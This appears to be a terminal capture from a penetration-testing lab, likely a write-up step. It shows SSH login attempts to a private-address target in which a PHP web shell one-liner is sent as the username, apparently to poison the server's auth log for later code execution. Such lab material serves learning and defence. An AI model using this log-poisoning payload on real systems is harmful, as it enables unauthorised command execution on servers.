 ┌──(kali㉿kali)-[~/.ssh]
└─$ ssh target
The authenticity of host '172.16.33.18 (172.16.33.18)' can't be established.
ED25519 key fingerprint is SHA256:oikisLZJ8r96QhcB1H0OEK18JfSIUhkZ4+MmhbRuA6Y.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.33.18' (ED25519) to the list of known hosts.
<?php system($_GET["cmd"]);?>@172.16.33.18's password:
Permission denied, please try again.
<?php system($_GET["cmd"]);?>@172.16.33.18's password:
Permission denied, please try again.
<?php system($_GET["cmd"]);?>@172.16.33.18's password:
<?php system($_GET["cmd"]);?>@172.16.33.18: Permission denied (publickey,password).